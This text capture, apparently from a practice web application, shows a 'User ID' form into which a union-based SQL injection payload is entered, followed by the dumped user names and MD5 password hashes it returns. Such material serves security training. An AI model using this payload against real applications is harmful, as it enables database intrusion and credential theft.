 User ID: Submit
ID: ' union select user,password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select user,password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' union select user,password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union select user,password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' union select user,password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99